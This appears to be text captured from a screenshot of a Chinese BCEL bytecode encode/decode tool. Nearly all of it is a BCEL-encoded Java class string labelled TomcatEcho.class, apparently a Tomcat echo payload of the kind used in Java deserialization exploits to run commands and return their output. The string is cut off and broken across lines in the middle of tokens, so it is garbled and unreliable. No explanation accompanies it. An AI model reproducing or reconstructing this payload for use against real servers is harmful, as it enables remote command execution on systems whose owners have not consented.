 字节码工具
File
BCEL Decode/Encode
Base64Decompile
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$85X$Jx$h$c5$V$fe$c7
$3av$r$ad$jGI$8cE$Ig$O$d9$b1$ad$QB$A$d9$98$c4$8eCLl
$HPHP$C$a5$b2$bc$b6$U$cb$bbf$b5$c21$z$b4$U$u$f4$a
0$X$a5$ri$d3$W$u$b8$40i9$8abH$J$a1$HPz$d2$fb$a0$z$
3d$v$bd$e8$NM$n$e9$3f$bb$b2$z$H$B$fe$f4$adf$de$f9$
bf7$ef$bdY$f9$a9C$P$ef$H$b0J$84T$bc3$I$l$ae$93$8f$eb
U$bcK$c1$bb$Vl$J$m$88$f7H$d2$7b$V$dc$a0$e0$7dA$ee
$df$l$c4$H$f0$c1$m$C$f8$90$8a$h$r$f3$c3$KnR$f1$R$V$
l$95$bb$9b$V$ec$92$df$bb$83$98$8f$8f$F$f1q$ec$91$8f
OH$8dO$G$f1$v$dc$o$l$b7$aa$b8$z$88$N$f8$b4$82$x$e
4$fev$Vw$E$R$c3$84$8a$cf$a8$b8S$c1$5d$w$eeV$f1Y$V
$f7$a8$f8$9c$82$cf$87$d0$80$7b$e5$e3$3e$V$f7$abx$4
0$c5$X$U$3c$a8$a2$u$b5$f6$aa$98T$f1P$Q$Pc$9f$dc$7f
Q$c5$p$w$f6$abxT$c5$B$V$8f$v$f8$92$82$_$H$d1$86$af
$c8$c7W$83x$iO$E$d1$8a$tU$7cM$7e$3f$r$l_$97$aa$df$9
0$a8$be$v$z$7d$x$88o$e3$3b$K$9e$W$I$8cYY$5b$ef0$H
$c6$F$8e$8a$f6$ecH$5d$96$8a$e5R$c6PlS$ff$O$3dm$b7n
$efh$d8$o$e0$ed4$Ht$819$3dYC$ef$x$8c$f4$eb$d6$e6T$
7f$8e$94p$8f$99N$e5$b6$a4$ac$ac$dc$97$88$fet$$$95$
cf_$o0$b7$cc$5e$a7$a4$b5$Kx$cc$fe$jR$efU$9e$88E$df$9
9$d6G$ed$aci$I$y$u$T$e8$9a$oS$c6o$3a$d2$C$be$94e$f
5$Tt$d5$f6$O$81$ba$d90$c6G$a7$a0$cc$3f$SA$5bc$3b$a
dT$t$ecTz$b875$ea$88$f1$90$F$82$d3$5e$f24$3e$a4$db
$eb$Z$f7$e9$V2RFI$d8V$d6$Yjm$a8$U$cc$7c$c3L$U$d2$
99$f5Y$3d7$d05$T$d7$f1e$b2$7d$V$qd$88y$c7$ec$ec$q$
95$5c$R$da$a0$94$X$88$941$z$7d0G$af1$c7T$ab$82$ef
$3a5$be$8b$a6$da$b2F$d6ng$d6$a3$f2$Y$V7y$x$Z$z$b3
$e7$ba$e1f$de$f6J$8e$C$d3$o$e5$e2$a7L$5b$99Y$ad$e2j
$da$98$e0$e9$8an$ba$b63$96$9e$g$98$j$c5f$87F$e3$de
./TomcatEcho.class
解码
编码
保存至...